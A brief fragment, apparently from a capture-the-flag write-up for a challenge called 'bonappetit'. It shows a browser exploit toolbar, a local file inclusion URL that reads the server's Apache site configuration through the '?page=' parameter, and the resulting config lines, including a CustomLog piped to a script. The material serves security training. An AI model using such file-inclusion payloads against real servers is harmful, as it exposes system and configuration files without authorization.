 Load URL
http://bonappetit.stillhackinganyway.nl/
?page=//etc/apache2/sites-enabled/000-default.conf
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64
8 # However, you must set it for any further virtual host explicitly.
9 ServerName bonappetit
10
11 ServerAdmin webmaster@localhost
12 DocumentRoot /var/www/html
13
14 # Available loglevels: trace8, ..., trace1, debug, info, notice, warn,
15 # error, crit, alert, emerg.
16 # It is also possible to configure the loglevel for particular
17 # modules, e.g.
18 #LogLevel info ssl:warn
19
20 ErrorLog ${APACHE_LOG_DIR}/error.log
21 CustomLog "|/var/www/html/log.sh" common
22
23 # For most configuration files from conf-available/, which are